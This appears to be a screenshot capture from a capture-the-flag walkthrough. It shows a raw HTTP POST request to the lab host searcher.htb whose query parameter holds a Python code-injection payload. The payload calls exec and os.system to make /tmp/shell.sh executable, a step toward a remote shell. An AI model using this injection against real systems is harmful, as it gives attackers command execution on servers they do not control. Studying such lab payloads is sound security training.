 1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 126
9 Origin: http://searcher.htb
10 Connection: close
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13
14 engine=Accuweather&query='), exec("__import__('os').system('chmod +x /tmp/shell.sh')")#